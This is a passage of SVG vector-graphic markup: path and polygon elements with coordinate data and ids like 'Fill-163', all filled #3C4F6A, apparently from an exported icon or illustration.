37.7553594,33.375323 37.8139975,33.3674316 C38.0490227,33.5345436 37.7818411,33.9281853 38.0854351,34.1834953 C38.2301387,34.4392695 38.3866646,34.4643363 38.5124527,34.7191821 C38.4561791,34.8194493 38.3337011,34.6722979 38.3337011,34.6722979 C38.2897226,34.8259481 38.3313367,34.9276079 38.393285,35.0575839 C38.3516709,35.0348381 38.3199874,35.0673321 38.2717528,35.1137521 C38.292087,35.2200539 38.4443569,35.1694561 38.3876103,35.3193927 C38.334174,35.2989679 38.25,35.2748295 38.1946721,35.2288737 C38.2466898,35.3495657 38.3417402,35.4684009 38.393285,35.5993053 C38.3157314,35.6382981 38.2660782,35.5259617 38.2098045,35.4837195 C38.2566204,35.6271573 38.3157314,35.8592573 38.4330076,35.9047489 L38.4807692,35.8072669 C38.4854981,35.8620425 38.3724779,35.8379041 38.3474149,35.7989113 C38.2377049,35.6754341 38.3772068,35.6146239 38.4230769,35.6044115 L38.4599622,35.6977157 C38.7224149,35.5867719 38.3871375,35.3147507 38.3885561,35.1272139 L38.5900063,35.1880241 L38.4126734,35.0074503 C38.4585435,34.9596377 38.565889,34.9160029 38.6041929,35.0088429 C38.6845839,34.8565853 38.51529,34.8955781 38.6032472,34.7609601 C38.6174338,34.7451773 38.6273644,34.7498193 38.637768,34.7609601 L38.5550126,34.6337693 C38.6008827,34.6537299 38.6878941,34.5887419 38.6751261,34.6774041 C38.7427491,34.4090965 38.4590164,34.3079009 38.5881148,34.1862805 L38.6041929,34.2043843 C38.4618537,33.881301 38.4580706,34.2002065 38.2273014,33.9941017 L38.5242749,33.7378632 L38.3753153,33.7429694 C38.3710593,33.7076902 38.3616015,33.6366676 38.4207125,33.6334182 C38.2892497,33.533151 38.3668033,33.672411 38.2556747,33.6245984 C38.3431589,33.4189578 38.0556431,33.2003196 38.2528373,33.0893758 C38.1275221,33.0694152 38.2334489,33.2694854 38.0948928,33.1260476 C38.3072194,32.9918938 37.9771438,32.9454738 38.0253783,32.760258 C38.1606242,32.7560802 38.1544767,32.9217996 38.2008197,32.7314776 C37.9695776,32.7245146 38.1298865,32.4255698 38.0230139,32.3229816 C37.8650694,32.3902906 37.8253468,32.0950594 37.6716583,31.922377 C37.740227,31.9024164 37.5359395,31.516202 37.4716267,31.3059194 L37.4990542,31.295707 C37.327396,31.3565172 37.2493695,31.1508766 37.1193253,31.0506093 C37.2072825,30.9962979 37.259773,30.9935127 37.3486759,31.0371475 C37.3203026,30.9958337 37.2872005,30.9582335 37.2564628,30.9187765 C37.1888398,30.9229543 37.1368222,30.9034579 37.0611602,30.8393983 L37.188367,30.7925141 C37.0535939,30.6402565 36.8261349,30.5659845 36.7197352,30.3222795 C36.6204288,30.3919095 36.6019861,30.6811061 36.3612863,30.5464881 C36.4033733,30.4968187 36.4795082,30.4160479 36.5480769,30.4490061 C36.5258512,30.4378653 36.4516078,30.4262603 36.4407314,30.3747341 L36.5967844,30.3793761 C36.5528058,30.2647187 36.4861286,30.3960873 36.4308008,30.3236721 C36.5007881,30.2633261 36.4326923,30.2303679 36.4960593,30.1909109 C36.5192308,30.2015875 36.5234868,30.2744669 36.5755044,30.2758595 C36.5154477,30.1895183 36.467686,30.0609349 36.4894388,29.9820209 C36.4577554,30.0247273 36.3986444,30.0674337 36.3366961,30.0205495 C36.1943569,29.8826821 36.3693253,29.8942871 36.3220366,29.7763803 C36.2454288,29.7842717 36.1943569,29.6533673 36.0955233,29.7508493 C36.0520177,29.7127849 36.0879571,29.6589377 36.0964691,29.6166955 C35.9758827,29.5930213 35.7167402,29.3135729 35.7096469,29.5006455 L35.7228878,29.5247839 L35.7063367,29.5187493 L35.7068096,29.5192135 L35.7063367,29.5187493 C35.3767339,29.3957363 35.1984552,29.0415517 34.8934426,28.8892941 L34.9199243,28.8516939 C34.7265132,28.7820639 34.5184426,28.6530163 34.348203,28.6650855 C34.2971311,28.6363051 34.2697037,28.5239687 34.3179382,28.4886895 C34.1656683,28.4459831 34.1349306,28.4719783 33.9656368,28.3173996 C34.1429697,28.309044 33.9490858,28.2319868 34.1368222,28.329933 C33.9736759,28.2129546 33.9609079,28.1266134 33.7112232,28.1526086 C33.8280265,28.0760156 33.6331967,27.9553236 33.5305801,27.9483606 L33.6261034,28.0829786 C33.5215952,28.0551266 33.4402585,28.007314 33.3565574,27.9595014 L33.4629571,27.8369526 C33.126261,27.5208324 32.6533733,27.8870862 32.4401009,27.5092274 C32.3043821,27.5890698 32.6396595,27.6331688 32.5086696,27.7325076 C32.3327554,27.670769 32.1923077,27.4112812 32.1317781,27.396891 C31.8891866,27.257631 31.845681,27.5556474 31.5898487,27.4535234 C31.6149117,27.5120126 31.6196406,27.6605566 31.4153531,27.6874802 C31.2361286,27.6443096 31.2186318,27.4298492 31.3448928,27.4010688 C31.3912358,27.4019972 31.4106242,27.422422 31.4054224,27.4405258 C31.4692623,27.4284566 31.5539092,27.415459 31.4881778,27.3467574 L31.4550757,27.3978194 C31.369483,27.3305104 31.1056116,27.3031226 31.1784363,27.2214234 C31.0266393,27.25531 31.1060845,27.3035868 31.2087011,27.3449006 C30.973203,27.2399914 30.8289723,27.2822336 30.5788146,27.229779 C30.6175914,27.2608804 30.6502207,27.3267968 30.6104981,27.32494 C30.2440101,27.2469544 30.4430958,27.4252072 30.1957755,27.4428468 C30.0562736,27.3555772 30.248739,27.243705 29.9971627,27.3077646 C29.8415826,27.2474186 29.9612232,27.1610774 30.0241173,27.1174426 C29.7928752,27.20889 29.5848045,27.0700942 29.4462484,27.0538472 L29.5682535,27 C29.4954288,27.0320298 29.4344262,27.0357434 29.3715322,27.0399212 L29.4509773,27.1448304 C29.3772068,27.1309044 29.3157314,27.1350822 29.3128941,27.0891264 C29.2452711,27.1666478 29.384773,27.2678434 29.2481084,27.3769304 C29.1483291,27.3300462 28.9691047,27.4535234 28.9185057,27.3198338 C29.2230454,27.3374734 28.8655422,27.174075 29.119483,27.1290476 C29.0712484,27.1504008 29.0116646,27.1536502 28.9355296,27.1411168 C28.9227617,27.1267266 28.9421501,27.109087 28.9610656,27.099803 C28.6527427,27.0157828 28.8504098,27.2850188 28.5562736,27.331903 C28.5794451,27.243705 28.4598045,27.1898578 28.4139344,27.2153888 C28.5349937,27.1963566 28.4952711,27.341187 28.3992749,27.4219578 C28.1987705,27.3917848 28.204918,27.5041212 28.1060845,27.5138694 L28.2243064,27.5236176 C28.2039723,27.6094946 28.1093947,27.6146008 27.9911728,27.677732 C27.964691,27.6187786 28.0952081,27.60346 28.0431904,27.5886056 C27.9401009,27.7673226 27.686633,27.5310448 27.5145019,27.6795888 C27.4066835,27.6517368 27.4596469,27.5342942 27.3669609,27.5208324 C27.1754414,27.6809814 27.0889029,27.4929804 26.8869798,27.6610208 C26.9933796,27.7390064 26.9929067,27.710226 26.8732661,27.8713034 L27.2184741,27.6563788 L27.0354666,27.8991554 C27.1465952,27.8601626 27.244483,27.7394706 27.3206179,27.7408632 C27.2340794,27.8606268 27.2397541,27.8360242 27.3210908,27.9010122 C27.1149117,27.8016734 27.0586381,28.1052602 26.8458386,28.0662674 L26.7474779,27.810029 C26.4244956,27.793782 26.3327554,28.1307912 25.976198,28.2361646 L26.1038777,28.225488 C26.1104981,28.3443232 25.9081021,28.3401454 25.8229823,28.4320571 C25.7879887,28.3471084 25.7047604,28.350822 25.6300441,28.3248268 C25.6702396,28.3805309 25.394546,28.4636227 25.4645334,28.6372335 L25.259773,28.6219149 C24.9769861,28.7412143 25.1160151,29.0109145 24.8795712,29.1571375 C24.8866646,29.0257689 24.7443253,29.0522283 24.8545082,28.8786175 C24.7774275,28.9357141 24.6979823,28.9747069 24.7362863,29.0262331 C24.6558953,29.0150923 24.6038777,29.2833999 24.4799811,29.2680813 C24.4738335,29.3237853 24.5258512,29.4059487 24.4378941,29.4635095 C24.4166141,29.4560823 24.4081021,29.4286945 24.4081021,29.4286945 C24.4350567,29.4607243 24.3239281,29.5814163 24.4596469,29.5976633 C24.0610025,29.5860583 23.8761034,30.1379921 23.5431904,30.1686293 C23.4306431,30.3440969 23.2854666,30.5437029 23.1733922,30.6908543 C23.1587327,30.6643949 23.1374527,30.6620739 23.1653531,30.6397923 C22.9440416,30.7952993 23.2854666,30.9262037 23.0395649,31.1002787 C22.828657,31.1332369 23.0632093,30.9294531 22.9629571,30.9712311 C22.6910467,30.8315069 22.7818411,31.2738896 22.5312106,31.3453764 L22.5406683,31.2947786 C22.373739,31.3723 22.4508197,31.6735658 22.3084805,31.8722434 C22.3084805,31.8722434 22.2905107,31.8490334 22.268285,31.8494976 C22.3098991,32.0634938 22.2366015,32.3740436 22.1765448,32.5991806 C22.0970996,32.4859158 22.162831,32.4775602 22.0327869,32.4687404 C22.0044136,32.5708644 22.2243064,32.5207308 22.1694515,32.7203368 C22.0819672,32.7560802 21.9613808,32.869345 21.8379571,32.843814 C21.8568726,32.7797544 21.8876103,32.720801 21.9117276,32.6585982 C21.707913,32.6869144 21.8143127,32.8990538 21.7556747,32.987716 L21.690889,32.9496516 C21.6114439,33.2504532 21.7868852,33.3112634 21.6681904,33.6134576 L21.732976,33.5967464 C21.8563997,33.8130636 21.5948928,33.7127964 21.6833228,33.9175087 L21.4903846,33.9249359 C21.5088272,34.0525909 21.5651009,34.3636049 21.5651009,34.5715665 C21.4435687,34.4327707 21.4393127,34.1793175 21.3924968,34.0098845 C21.3641236,34.1245419 21.3135246,34.4044545 21.3906053,34.4791907 C21.383512,34.4299855 21.3523014,34.3636049 21.3910782,34.3236837 C21.4941677,34.4903315 21.5509142,34.6852955 21.5163934,34.9099683 C21.1622005,34.8250197 21.3409521,35.4925393 21.0766078,35.6489747 C21.139029,35.8615783 21.1144388,36.0662905 21.0879571,36.2835361 C21.0751892,36.4998533 21.0501261,36.7291682 21.079918,36.9733374 C21.3466267,36.7723388 21.0988335,37.1153826 21.3839849,37.0517872 C21.4109395,37.1599458 21.421343,37.2012596 21.4019546,37.213793 L21.2912989,37.5744764 C21.223203,37.6691732 21.2094893,37.4788512 21.147541,37.4997402 C21.1697667,37.7508724 21.0453972,37.6241458 21,37.8051838 C21.0950504,37.7518008 21.1607818,37.8632088 21.1489596,38.0131454 L21.2425914,37.78708 C21.450662,38.0962372 21.0747163,38.1366226 21.3139975,38.4453156 L21.1953026,38.3599028 C21.2946091,38.522837 21.3797289,39.0190668 21.6771753,39.0993734 C21.6577869,39.1406872 21.5996217,39.2079962 21.5499685,39.140223 C21.6190101,39.3477204 21.7528373,39.5575389 21.9003783,39.7404337 C22.049338,39.9242569 22.1774905,40.0974035 22.192623,40.2802983 L22.1155422,40.2844761 C22.1727617,40.3462147 22.2914565,40.3480715 22.2872005,40.4659783 C22.2588272,40.4761907 22.2082282,40.4734055 22.2252522,40.5072921 C22.2701765,40.5318947 22.4484552,40.6256631 22.470681,40.7361427 L22.3534048,40.7003993 C22.4300126,40.9037189 22.5605296,41.0165195 22.69814,41.1079669 C22.8452081,41.1929155 23.0026797,41.2551183 23.1294136,41.3772029 C22.9672131,41.4983591 23.1133354,41.8121583 23.207913,41.9542035 L23.1814313,41.9690579 C23.5096154,42.354344 23.8931274,42.4708582 24.2979193,42.6936742 C24.3296028,42.871927 24.4998424,43.048323 24.7145334,43.2029016 C24.9259142,43.3625864 25.1524275,43.5366614 25.327396,43.695882 C25.2857818,43.6290372 25.4224464,43.565906 25.5033102,43.5881876 C25.575662,43.677314 25.8305485,43.6109334 25.7227301,43.7659762 L25.6915195,43.7441588 C25.6716583,43.9423722 25.887768,44.0203578 26.0490227,44.0895236 L26.1847415,43.8810978 C26.3119483,44.1289806 26.5970996,44.2371392 26.8647541,44.2914506 C27.1357188,44.343441 27.3764187,44.3791844 27.4478247,44.5713632 C27.568884,44.5518668 27.7012926,44.5815756 27.8228247,44.5458322 L27.783575,44.6716304 C28.0739281,44.7672556 28.2191047,44.835493 28.5988335,44.8628808 L28.5056747,44.9459727 C28.7203657,44.9817161 28.8333859,44.6052498 29.0215952,44.6210326 L29.0556431,44.8234238 C29.4164565,44.8814488 29.7928752,45.0406695 30.160309,44.877271 C30.1546343,44.9055872 30.1437579,44.9622197 30.0837011,44.9682543 C30.2567781,44.9942495 30.7708071,45.0736277 30.6885246,44.8113546 C30.7046028,44.9845013 31.0729823,44.8039274 31.2559899,44.7050528 L31.2418033,44.8382782 C31.386034,44.6460994 31.3827238,44.6006078 31.601198,44.5165876 C31.6574716,44.5235506 31.6669294,44.610356 31.5893758,44.5899312 C31.7813682,44.6252104 31.7057062,44.445565 31.9350567,44.4752738 L31.8712169,44.5704348 C32.0580076,44.5458322 32.0357818,44.5114814 32.1114439,44.3893968 C32.2107503,44.3081618 32.4575977,44.3281224 32.5181274,44.4325674 C32.5228562,44.357367 32.5933165,44.238996 32.7082282,44.2422454 C32.7356557,44.2803098 32.7058638,44.3169816 32.6902585,44.3350854 C33.0250631,44.3429768 33.0766078,44.0407826 33.3234552,44.090452 C33.3437894,44.1289806 33.3650694,44.143835 33.3863493,44.1494054 C33.151797,44.2357466 32.9616961,44.3007346 32.9758827,44.285416 C33.0141866,44.3982166 33.214691,44.3448336 33.1168033,44.5583656 C33.2454288,44.4135352 33.4322194,44.1317658 33.6379256,44.1131978 C33.6511665,44.1201608 33.6644073,44.1271238 33.6785939,44.141514 L33.6648802,44.1610104 C33.7126419,44.15544 33.7466898,44.1313016 33.7741173,44.0978792 C33.8393758,44.0876668 33.8814628,44.0825606 33.9372636,44.0570296 C34.0006305,44.1359436 34.1718159,44.0003972 34.2659206,43.9590834 C34.1973518,43.8462828 34.3250315,43.8063616 34.1637768,43.7659762 C34.1822194,43.7669046 34.154319,43.7882578 34.0966267,43.8226086 C34.0852774,43.832821 34.070145,43.8425692 34.0644704,43.8541742 L34.0654161,43.8407124 C34.0077238,43.872278 33.9320618,43.9131276 33.8455233,43.9595476 C33.889029,43.8639224 33.9363178,43.7780454 34.0682535,43.793364 C34.0758197,43.695882 34.0848045,43.5946864 34.0937894,43.545017 C34.2994956,43.6489978 34.5855927,43.6127902 34.6721311,43.6828844 C34.8929697,43.4517128 35.2783733,43.2660328 35.2726986,42.9410928 C35.3209332,42.8640356 35.3937579,42.9378434 35.4429382,42.9489842 C35.418348,42.9991178 35.3686948,43.032076 35.3686948,43.0766392 C35.4684741,42.9211322 35.7630832,42.7447362 35.6831652,42.588765 C35.9035309,42.514493 35.6935687,42.788371 35.9040038,42.5757674 L35.9087327,42.6430764 C36.218947,42.5451302 36.3253468,42.296319 36.4317465,42.0600411 C36.5286885,41.8107657 36.6171185,41.5684533 36.9713115,41.4394057 C36.9240227,41.4593663 36.9013241,41.4695787 36.8729508,41.4579737 C37.4645334,40.9719563 37.6409206,40.1726039 38.1497478,39.6215985 C38.2831021,39.4535581 38.190889,39.38857 38.1644073,39.244668 L38.3152585,39.2567372 C38.292087,39.170396 38.2613493,39.0826622 38.2339218,38.9977136 C38.2060214,38.6788082 38.7635561,38.613356 38.6240542,38.1705092 L38.5190731,38.1951118 C38.5682535,38.0656 38.5635246,37.7620132 38.6666141,37.8065764 C38.6524275,37.789401 38.578657,37.742981 38.6401324,37.7007388 L38.7143758,37.7109512 C38.7025536,37.5935086 38.6770177,37.4756018 38.6472257,37.3581592 C38.7342371,37.1079554 38.9347415,37.4445004 39,37.0601428 C38.9900694,36.9106704 38.8359079,36.6330787 38.7786885,36.6836766 C38.7678121,36.7398448 38.7139029,36.823865 38.6387137,36.8206156 L38.616488,36.691568 C38.3999054,36.6493257 38.186633,36.5472017 37.9955864,36.8206156 L38.102459,37.037397 L37.9884931,37.088459 L38.0036255,36.919026 C37.8915511,37.002582 37.9724149,37.0726762 38.0234868,37.1501976 C37.9653216,37.1585532 37.9222888,37.1808348 37.8967528,37.2170424 L38.0778689,37.4486782 C37.9880202,37.4565696 37.9270177,37.332164 37.8527743,37.4533202 C37.9270177,37.5614788 38.0636822,37.3999372 38.0901639,37.5637998 C37.9695776,37.640857 37.8962799,37.5953654 37.9534994,37.7248772 C37.8943884,37.7281266 37.8645965,37.6970252 37.8504098,37.6482842 C37.8939155,37.7606206 37.8173077,37.9138066 37.9185057,37.993649 C37.7808953,38.0628148 37.8650694,38.3366928 37.6617276,38.2670628 C37.7000315,38.3106976 37.7600883,38.4829158 37.7369168,38.5752916 C37.5567465,38.3353002 37.6082913,38.9016242 37.3727932,38.7660778 C37.5482346,38.9656838 37.2805801,39.2103172 37.3046974,39.4656273 C37.2938209,39.4465951 37.2711223,39.4089948 37.2900378,39.3964614 C37.2205233,39.5022991 37.1448613,39.5055485 37.0739281,39.5584673 C37.2309269,39.6550209 37.1680328,39.8439503 37.2120113,39.9929585 C36.977459,40.0398427 37.0710908,39.8058859 36.8961223,39.7659647 C37.0313682,39.8309527 36.8918663,40.0672305 37.0252207,40.0853343 C36.8705864,40.1317543 36.9273329,40.1466087 36.7660782,40.1192209 C36.9509773,40.2575525 36.7485813,40.2357351 36.8062736,40.3889211 C36.6095523,40.4650499 36.6000946,40.3049009 36.5480769,40.4942945 C36.4388398,40.5249317 36.467686,40.3466789 36.467686,40.3466789" id="Fill-163" fill="#3C4F6A"></path>
                        <path d="M34.5115,43.512 C34.5275,43.497 34.5325,43.482 34.5545,43.468 C34.5175,43.458 34.4835,43.452 34.4505,43.449 L34.4455,43.551 L34.5115,43.512 Z" id="Fill-165" fill="#3C4F6A"></path>
                        <path d="M35.505,28.489 L35.495,28.472 C35.499,28.49 35.503,28.508 35.498,28.528 C35.497,28.51 35.503,28.503 35.505,28.489" id="Fill-167" fill="#3C4F6A"></path>
                        <polygon id="Fill-169" fill="#3C4F6A" points="27.479 42.466 27.458 42.534 27.542 42.497"></polygon>
                        <path d="M37.5135,30.4545 C37.4975,30.4755 37.4865,30.5045 37.4865,30.5455 C37.4995,30.5335 37.5075,30.4965 37.5135,30.4545" id="Fill-171" fill="#3C4F6A"></path>
                        <path d="M37.4815,31.353 L37.5185,31.647 C37.5145,31.515 37.4995,31.423 37.4815,31.353" id="Fill-173" fill="#3C4F6A"></path>
                        <path d="M37.439,31.512 C37.491,31.51 37.527,31.501 37.56,31.492 L37.561,31.488 L37.439,31.512 Z" id="Fill-175" fill="#3C4F6A"></path>
                        <path d="M27.5557229,28.4669477 C27.5357229,28.4719477 27.5187229,28.4789477 27.5027229,28.4889477 C27.3847229,28.5689477 27.4677229,28.5269477 27.5557229,28.4669477" id="Fill-177" fill="#3C4F6A"></path>
                        <path d="M31.625,27.4412866 C31.54,27.4742866 31.458,27.5062866 31.375,27.5192866 C31.495,27.5692866 31.591,27.5972866 31.625,27.4412866" id="Fill-179" fill="#3C4F6A"></path>
                        <polygon id="Fill-181" fill="#3C4F6A" points="26.5195 29.4895 26.5175 29.4855 26.4805 29.5145"></polygon>
                        <path d="M31.335,27.4734584 C31.452,27.5454584 31.56,27.5464584 31.665,27.5204584 C31.564,27.4884584 31.446,27.4444584 31.335,27.4734584" id="Fill-183" fill="#3C4F6A"></path>
                        <path d="M37.4835,35.46 L37.4775,35.532 C37.4965,35.53 37.5115,35.534 37.5225,35.54 L37.4835,35.46 Z" id="Fill-185" fill="#3C4F6A"></path>
                        <path d="M37.4843865,35.4605 L37.5153865,35.5395 C37.5163865,35.5025 37.5153865,35.4705 37.4843865,35.4605" id="Fill-187" fill="#3C4F6A"></path>
                        <path d="M37.5338997,35.5835 L37.4678997,35.4165 C37.4658997,35.4745 37.4538997,35.5455 37.5338997,35.5835" id="Fill-189" fill="#3C4F6A"></path>
                        <path d="M37.5525,34.5031308 L37.4475,34.4951308 C37.4705,34.5041308 37.5045,34.5071308 37.5525,34.5031308" id="Fill-191" fill="#3C4F6A"></path>
                        <path d="M37.5117829,34.2095 C37.5137829,34.3555 37.3607829,34.5995 37.4577829,34.7845 L37.5407829,34.7905 C37.3747829,34.7235 37.7047829,34.3155 37.5117829,34.2095" id="Fill-193" fill="#3C4F6A"></path>
                        <path d="M38.3116208,32.2285 C38.3446208,32.4075 38.3606208,32.5915 38.3856208,32.7715 C38.4636208,32.6495 38.5696208,32.4835 38.6616208,32.7165 C38.7806208,31.9545 38.4736208,32.9225 38.3116208,32.2285" id="Fill-195" fill="#3C4F6A"></path>
                        <path d="M37.3976867,31.5400906 C37.5506867,31.7930906 37.5416867,31.4740906 37.6026867,31.4630906 C37.4366867,31.3310906 37.3926867,31.3030906 37.3976867,31.5400906" id="Fill-197" fill="#3C4F6A"></path>
                        <path d="M35.4265,28.6155808 L35.5735,28.4065808 C35.3585,28.3235808 35.5255,28.4915808 35.4265,28.6155808" id="Fill-199" fill="#3C4F6A"></path>
                        <path d="M33.3455,28.39 C33.3915,28.461 33.4375,28.53 33.4775,28.61 L33.6545,28.433 C33.5525,28.413 33.4515,28.395 33.3455,28.39" id="Fill-201" fill="#3C4F6A"></path>
                        <polygon id="Fill-203" fill="#3C4F6A" points="33.59 27.519 33.697 27.517 33.303 27.481"></polygon>
                        <path d="M24.3560321,29.4660213 L24.6300321,29.6350213 C24.7030321,29.4910213 24.4710321,29.2160213 24.3560321,29.4660213" id="Fill-205" fill="#3C4F6A"></path>
                        <path d="M21.6344772,32.271 C21.4444772,32.315 21.2894772,32.538 21.4054772,32.729 C21.4704772,32.538 21.6334772,32.377 21.6344772,32.271" id="Fill-207" fill="#3C4F6A"></path>
                        <polygon id="Fill-209" fill="#3C4F6A" points="26.5355 43.4585 26.3225 43.4775 26.6775 43.5415"></polygon>
                        <path d="M19.3966362,17.4714415 C20.0456362,17.6494415 19.1786362,17.4124415 19.3926362,17.4704415 L19.3956362,17.4704415 C19.3816362,17.4694415 19.3966362,17.4714415 19.3966362,17.4714415" id="Fill-211" fill="#3C4F6A"></path>
                        <path d="M19.298,17.652 C19.379,17.627 19.477,17.569 19.571,17.482 C19.613,17.439 19.656,17.394 19.702,17.348 L19.699,17.35 C19.656,17.375 19.765,17.338 19.43,17.523 C19.408,17.521 19.426,17.497 19.467,17.476 C19.503,17.456 19.598,17.424 19.572,17.433 C19.553,17.44 19.528,17.447 19.499,17.447 C19.235,17.462 19.275,17.623 19.476,17.523 C19.423,17.575 19.35,17.621 19.298,17.652" id="Fill-213" fill="#3C4F6A"></path>
                        <path d="M19.5215,14.4865 L19.4785,14.5135 C19.5005,14.5075 19.5145,14.4985 19.5215,14.4865" id="Fill-215" fill="#3C4F6A"></path>
                        <path d="M19.4675,13.4775172 C19.4725,13.5025172 19.5035,13.5175172 19.5325,13.5225172 C19.5145,13.4975172 19.4965,13.4765172 19.4675,13.4775172" id="Fill-217" fill="#3C4F6A"></path>
                        <path d="M20.5099549,12.473 C20.4979549,12.494 20.4889549,12.509 20.4799549,12.527 C20.5139549,12.505 20.5329549,12.483 20.5099549,12.473" id="Fill-219" fill="#3C4F6A"></path>
                        <path d="M19.4425,14.5372158 L19.5575,14.4672158 C19.4515,14.4472158 19.4715,14.4992158 19.4425,14.5372158" id="Fill-221" fill="#3C4F6A"></path>
                        <path d="M19.46,17.471 C19.474,17.491 19.502,17.51 19.54,17.529 C19.528,17.513 19.518,17.496 19.511,17.481 L19.46,17.471 Z" id="Fill-223" fill="#3C4F6A"></path>
                        <path d="M19.438,15.4675 L19.435,15.4935 C19.472,15.5045 19.516,15.5175 19.565,15.5325 L19.438,15.4675 Z" id="Fill-225" fill="#3C4F6A"></path>
                        <path d="M19.6906688,16.5475 C19.7066688,16.5255 19.4286688,16.4785 19.3086688,16.4525 C19.4206688,16.4815 19.4736688,16.5065 19.4926688,16.5305 C19.5446688,16.5385 19.6086688,16.5445 19.6906688,16.5475" id="Fill-227" fill="#3C4F6A"></path>
                        <path d="M19.4825,17.482 L19.5175,17.518 L19.4825,17.482 Z" id="Fill-229" fill="#3C4F6A"></path>
                        <path d="M19.4495,15.4980809 C19.4915,15.5020809 19.5285,15.5030809 19.5505,15.5020809 C19.5155,15.4970809 19.4815,15.4970809 19.4495,15.4980809" id="Fill-231" fill="#3C4F6A"></path>
                        <path d="M11.525,15.4973617 C11.505,15.4973617 11.493,15.4973617 11.475,15.4973617 C11.504,15.5033617 11.524,15.5053617 11.525,15.4973617" id="Fill-233" fill="#3C4F6A"></path>
                        <polygon id="Fill-235" fill="#3C4F6A" points="11.587 16.5085 11.571 16.4915 11.413 16.4955"></polygon>
                        <path d="M20.4962147,12.4884387 C20.4922147,12.4944387 20.4922147,12.4954387 20.4892147,12.5004387 C20.5172147,12.5254387 20.5162147,12.5024387 20.4962147,12.4884387" id="Fill-237" fill="#3C4F6A"></path>
                        <path d="M15.5347635,11.201 C15.6127635,11.461 15.3357635,11.506 15.4637635,11.799 C15.4597635,11.688 15.6467635,11.376 15.5347635,11.201" id="Fill-239" fill="#3C4F6A"></path>
                        <path d="M19.5019091,17.522 C19.4999091,17.507 19.4999091,17.492 19.5049091,17.478 C19.4929091,17.497 19.4919091,17.51 19.5019091,17.522" id="Fill-241" fill="#3C4F6A"></path>
                        <path d="M15.493,12.485 L15.493,12.487 L15.507,12.515 C15.501,12.503 15.497,12.495 15.493,12.485" id="Fill-243" fill="#3C4F6A"></path>
                        <path d="M19.4936622,12.4375 C19.4936622,12.4865 19.4996622,12.5255 19.5056622,12.5625 C19.5076622,12.5335 19.5056622,12.4975 19.4936622,12.4375" id="Fill-245" fill="#3C4F6A"></path>
                        <path d="M19.514,12.5205 L19.486,12.4795 C19.487,12.5055 19.498,12.5165 19.514,12.5205" id="Fill-247" fill="#3C4F6A"></path>
                        <path d="M18.53,12.5173901 C18.509,12.4943901 18.506,12.4543901 18.47,12.4893901 C18.473,12.5033901 18.474,12.5133901 18.476,12.5243901 C18.492,12.4873901 18.509,12.4703901 18.53,12.5173901" id="Fill-249" fill="#3C4F6A"></path>
                        <path d="M18.479,12.471 C18.484,12.492 18.487,12.509 18.491,12.529 L18.521,12.516 L18.479,12.471 Z" id="Fill-251" fill="#3C4F6A"></path>
                        <path d="M11.6275,14.4686111 C11.5465,14.4726111 11.4585,14.4686111 11.3725,14.4626111 C11.5705,14.4846111 11.6195,14.6156111 11.6275,14.4686111" id="Fill-253" fill="#3C4F6A"></path>
                        <path d="M19.5575,17.5216098 C19.4885,17.5066098 19.4545,17.4936098 19.4425,17.4776098 C19.4435,17.4886098 19.4485,17.4996098 19.4525,17.5096098 C19.4935,17.5186098 19.5325,17.5246098 19.5575,17.5216098" id="Fill-255" fill="#3C4F6A"></path>
                        <path d="M18.571,12.528 L18.429,12.472 C18.467,12.504 18.519,12.523 18.571,12.528" id="Fill-257" fill="#3C4F6A"></path>
                        <path d="M13.5083305,12.4797476 L13.4913305,12.5197476 C13.5033305,12.5227476 13.5103305,12.5127476 13.5083305,12.4797476" id="Fill-259" fill="#3C4F6A"></path>
                        <path d="M18.5435,12.6005 C18.5275,12.4995 18.5055,12.4395 18.4815,12.3995 C18.4725,12.4205 18.4635,12.4375 18.4565,12.4695 L18.5435,12.6005 Z" id="Fill-261" fill="#3C4F6A"></path>
                        <path d="M11.4985,14.5 L11.5015,14.5 L11.4985,14.5 Z" id="Fill-263" fill="#3C4F6A"></path>
                        <path d="M11.2866252,12.727453 C11.2783038,12.7016357 11.3051171,12.7037178 11.3305435,12.7107967 C11.3286943,12.7207905 11.3277698,12.7328663 11.3296189,12.7503554 L11.3430256,12.7578507 C11.3208353,12.7474406 11.3004941,12.7370304 11.2866252,12.727453 M12.2172324,12.8523753 C12.2065995,12.8611198 12.1982781,12.8740285 12.1908814,12.8886027 C12.1488122,12.873612 12.1095168,12.851126 12.1173759,12.8427979 C12.1414154,12.860287 12.1765501,12.8494604 12.2172324,12.8523753 M12.2213931,14.1811318 C12.2297144,14.1294972 12.057277,14.1415731 11.9611189,14.1207527 C11.9218235,14.0528783 12.0901002,14.1040964 12.1802485,14.0920206 C12.1404908,14.049547 11.9893191,14.0016601 11.999952,13.9725116 C12.0281522,13.9737608 12.0392474,13.9691803 12.0729952,13.9800069 C11.9435516,13.9208771 12.0845527,13.8575831 11.9273711,13.7847118 C11.9430893,13.7834626 11.9574205,13.783879 11.9703649,13.7847118 C11.8843773,13.7792985 11.7983898,13.7672227 11.738291,13.7559797 C11.7396779,13.7314116 11.6412082,13.6926857 11.7530845,13.7018467 C11.7466123,13.7164209 11.7905307,13.7247491 11.8233539,13.7372413 L11.7808224,13.7039287 C11.9430893,13.7076764 11.8284392,13.7476515 11.9454008,13.7668063 C11.9037939,13.7105912 11.7840585,13.628559 11.8376852,13.598994 C11.9911683,13.6202308 11.8718953,13.696017 12.0179817,13.6714489 L11.9477123,13.7180866 C12.2001273,13.7168374 11.924135,13.7493171 12.1922682,13.7547304 C12.2500556,13.6910201 12.1293956,13.6593731 12.1941174,13.598994 C12.1132152,13.565265 12.066523,13.5777572 11.9865453,13.5431954 C11.8635739,13.4032825 12.3887452,13.5511071 12.208911,13.4315982 C12.1150644,13.3878754 11.9278334,13.3283291 12.0471065,13.3029282 L12.2098356,13.3683042 C12.2495933,13.3083415 11.9809978,13.258789 12.1192251,13.2217288 C12.1807108,13.2554578 12.156209,13.2916852 12.1797862,13.2879376 C12.3281841,13.2841899 12.0951855,13.2263093 12.1085922,13.1904982 L12.2593016,13.232139 C12.2676229,13.1613497 12.1913437,13.0439227 12.2070618,12.9589756 C12.2468195,12.9814616 12.2842657,13.0118594 12.3369677,13.0143578 C12.3147774,12.8944324 12.4631753,12.8348861 12.5940058,12.8161478 L12.5033952,12.7174592 C12.5098674,12.7112131 12.5621072,12.7370304 12.5782876,12.7582672 C12.6402357,12.7570179 12.5094051,12.7107967 12.4770442,12.6687395 C12.484441,12.6479192 12.5584088,12.6912255 12.5824483,12.7224561 C12.5311332,12.6200198 12.5191134,12.4330529 12.6804556,12.4859366 L12.6984853,12.520082 C12.7747646,12.5242461 12.5560973,12.297304 12.6818425,12.3468565 L12.6892393,12.3697589 C12.8209944,12.3410268 